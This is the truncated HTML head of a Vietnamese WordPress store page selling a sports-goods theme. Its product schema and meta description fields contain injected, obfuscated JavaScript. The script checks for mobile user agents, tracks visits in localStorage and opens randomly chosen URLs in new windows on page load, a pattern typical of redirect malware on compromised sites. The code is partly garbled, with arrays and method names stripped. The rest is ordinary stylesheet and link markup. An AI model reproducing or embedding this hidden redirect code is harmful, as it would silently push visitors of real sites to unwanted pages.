

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/
body_size: 33292
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Theme wordpress bán đồ thể thao - Kho Theme Wordpress</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="Theme wordpress bán đồ thể thao function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Theme wordpress bán đồ thể thao - Kho Theme Wordpress" />
<meta property="og:description" content="Theme wordpress bán đồ thể thao function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return" />
<meta property="og:url" content="https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/" />
<meta property="og:site_name" content="Dịch vụ thiết kế website" />
<meta property="og:updated_time" content="2024-02-18T14:06:34+07:00" />
<meta property="og:image" content="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg" />
<meta property="og:image:secure_url" content="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Theme wordpress bán đồ thể thao" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="560000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Theme wordpress bán đồ thể thao - Kho Theme Wordpress" />
<meta name="twitter:description" content="Theme wordpress bán đồ thể thao function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return" />
<meta name="twitter:image" content="https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="560.000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://khothemewordpress.com/#organization","name":"D\u1ecbch v\u1ee5 thi\u1ebft k\u1ebf website","logo":{"@type":"ImageObject","@id":"https://khothemewordpress.com/#logo","url":"https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-logo-kho-theme-wordpress-1-150x150.png","contentUrl":"https://khothemewordpress.com/wp-content/uploads/2025/07/cropped-logo-kho-theme-wordpress-1-150x150.png","caption":"D\u1ecbch v\u1ee5 thi\u1ebft k\u1ebf website","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://khothemewordpress.com/#website","url":"https://khothemewordpress.com","name":"D\u1ecbch v\u1ee5 thi\u1ebft k\u1ebf website","publisher":{"@id":"https://khothemewordpress.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg","url":"https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg","width":"900","height":"900","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/#webpage","url":"https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/","name":"Theme wordpress b\u00e1n \u0111\u1ed3 th\u1ec3 thao - Kho Theme Wordpress","datePublished":"2020-10-04T00:00:00+07:00","dateModified":"2024-02-18T14:06:34+07:00","isPartOf":{"@id":"https://khothemewordpress.com/#website"},"primaryImageOfPage":{"@id":"https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"Theme wordpress b\u00e1n \u0111\u1ed3 th\u1ec3 thao - Kho Theme Wordpress","description":"Theme wordpress b\u00e1n \u0111\u1ed3 th\u1ec3 thao function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2;return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=;_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!!){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06(_0x307c06());}catch(_0x3e3a47){_0x307c06(_0x307c06());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window=function(){const _0x123821=_0x3023;let _0x399500=!;return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i(_0x5e9786)||/1207|6310|6590|3gso|4thp|50i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez(0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-)|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10|n20|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-(|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i(_0x5e9786(0x0,0x4)))_0x399500=!!;}(navigator||navigator||window),_0x399500;};const _0xe6f43=,_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage(_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2((_0x37389f,_0x22f261)=&gt;localStorage(_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83(Math()*_0x229a83)];},_0x173ccb=_0xb01406=&gt;localStorage(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage(_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math(Math(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math(Math(_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window()&amp;&amp;window(newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0();const _0x263ff7=location;let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date(new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document(_0x111835(0x1d8),_0x168fb9);}());","sku":"10126","category":"Kh\u00e1c","mainEntityOfPage":{"@id":"https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/#webpage"},"image":[{"@type":"ImageObject","url":"https://khothemewordpress.com/wp-content/uploads/2020/12/thethao.jpg","height":"900","width":"900"}],"offers":{"@type":"Offer","price":"560000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/","seller":{"@type":"Organization","@id":"https://khothemewordpress.com/","name":"D\u1ecbch v\u1ee5 thi\u1ebft k\u1ebf website","url":"https://khothemewordpress.com","logo":""}},"@id":"https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kho Theme Wordpress &raquo;" href="https://khothemewordpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kho Theme Wordpress &raquo; Dòng bình luận" href="https://khothemewordpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kho Theme Wordpress &raquo; Theme wordpress bán đồ thể thao Dòng bình luận" href="https://khothemewordpress.com/theme-wordpress-ban-do-the-thao/feed/" />
<link rel='stylesheet' id='ttqr-style-css' href='https://khothemewordpress.com/wp-content/plugins/thanh-toan-qrcode/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=4.9.12.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khothemewordpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://khothemewordpress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://khothemewordpress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-alt: var(--accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://khothemewordpress.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.7.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://khothemewordpress.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://khothemewordpress.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
